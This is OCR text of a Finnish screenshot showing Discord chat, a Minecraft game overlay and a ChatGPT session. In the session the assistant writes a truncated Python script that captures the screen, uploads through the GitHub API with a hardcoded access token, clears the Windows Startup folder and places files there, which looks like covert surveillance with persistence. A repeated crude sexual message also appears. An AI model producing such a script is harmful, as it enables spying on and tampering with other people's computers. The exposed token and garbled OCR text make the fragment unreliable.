 Discord
Etsi tai aloita keskustelu
Kaverit
Nitro
Viestipyynnöt
Kauppa
YKSITYISVIESTIT
Pipels54
8 jäsentä
Carl-bot
Pelaa: /games | carl.gg
Super Gooner 14350
Pelaa: Roblox
Jemo
Nisky
universal
Bloxlink
Pelaa: SHOWCASE YOUR SE...
LILBOBBYG
Python
DIEGONRA, Jemo
3 jäsentä
akex
FULL GREEN PROXIES BIO
ihm3tys, Super Goone...
4 jäsentä
Tickets
Kuuntelee: /help
Super Gooner 14350, ...
Äänet yhdistetty
Pipels54
UUSI
Smegma L...
Älä häiritse
175 FPS (max. 178 / avg. 176 / min. 175)
Donut SMP
Money 783.29K
Shards 1.84K
Kills 301
Deaths 107
Keyall 3m 59s
Playtime 8d 4h
Team Lenihaveconstipation
Europe (61ms)
4
55 64 8 60 31 37
L3nni tänään klo 18.05
Oula haluutko imee mua tänää rakas?
L3nni tänään klo 18.05
Oula haluutko imee mua tänää rakas?
L3nni tänään klo 18.05
Oula haluutko imee mua tänää rakas?
L3nni tänään klo 18.05
Oula haluutko imee mua tänää rakas?
L3nni tänään klo 18.05
Oula haluutko imee mua tänää rakas?
L3nni tänään klo 18.05
Oula haluutko imee mua tänää rakas?
Lähetä viesti: Pipels54
GIF
JÄSENET—8
DIEGONRA
KonaZZ
L3nni
Smegma Licker 61230
Niscilontop
olli9599
osku
Markus Oik
Pelaa: Minecraft
18.06
4.11.2024
ChatGPT
Deleting minecraft/öö_oula
(26) Discord | Pipels54
chatgpt.com/c/6728e48f-26a4-8000-8b0d-bf552c1569bb
Edelliset 7 päivää
Minecraft laatikon luonti
Growtopian instanssien avaamine
Edelliset 30 päivää
Hyviä supermarketpelejä listattun
Keskustelu avauksesta
Yhden sanan vastaus
Seksi merkitys ja kysymys
Ilmaiset supermarket simulatorit
Python skripti kuvan lataamiseen
Python skripti tiedoston luomise
Python skripti kuvan lataamiseen
Spankki Bonus Tileille
IP Osoite ja Gmail
Satunnainen osoiteesimerkki
Suomen kieli keskustelu
Python koodi taustakuvalle
Valorant Rules in Nigeria
Flask IP Gmail OAuth
Tietosuoja ja verkkosivut
CustomTkinter Taustakuva Laati
Työpöydän kuvakkeiden nimeäm
Python Windows Verkon Hallinta
Päivitä sopimus
Enemmän käyttöoikeuksia...
ChatGPT
Jaa
Fn
sillä usernamella ei pidä olla välii
Ymmärrän, että haluat yksinkertaistaa skriptiä siten, että se ei riippuisi käyttäjänimestä ja tallentaisi
tiedostot suoraan C:\Users\Jani\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\ -kansioon. Voimme myös poistaa kaikki tiedostot startup-kansiosta ilman,
että käyttäjänimeä tarvitsee erikseen määrittää.
Täydellinen Python-skripti ilman käyttäjänimeä
python
Kopioi koodi
import os
import time
import base64
import json
import requests
import random
from PIL import ImageGrab
# Määrittele GitHub API URL
GITHUB_API_URL = "https://api.github.com/repos/USERNAME/REPO_NAME/contents/PATH_TO_IMAGE"
# Muokkaa seuraavat muuttujat
token = "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" # Henkilökohtainen pääsytunnus
repo_name = "minecraft" # Oikea repositorion nimi
# Määrittele startup-kansio
startup_folder = os.path.join(os.getenv('APPDATA'), "Microsoft", "Windows", "Start Menu",
# Poista kaikki tiedostot startup-kansiosta, jos niitä on
for filename in os.listdir(startup_folder):
file_path = os.path.join(startup_fol , filename)
try:
Lähetä viesti ChatGPT:lle
ChatGPT voi tehdä virheitä. Suosittelemme tarkastamaan tärkeät tiedot.
?
18.06
4.11.2024